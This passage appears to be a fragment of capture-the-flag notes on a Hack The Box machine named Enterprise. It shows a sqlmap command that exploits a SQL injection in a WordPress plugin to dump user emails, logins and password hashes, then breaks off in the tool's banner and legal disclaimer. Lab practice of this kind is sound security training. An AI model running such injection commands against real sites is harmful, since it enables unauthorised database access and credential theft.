 192.168.1.12 10.10.14.16 10.10.10.61 - Enterprise
❯ sqlmap -u 'http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=1' -D wordpress -T wp_users -C user_email,user_lo
gin,user_pass --dump
___
__H__
___ ___["]_____ ___ ___ {1.8.4#stable}
|_ -| . [,] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon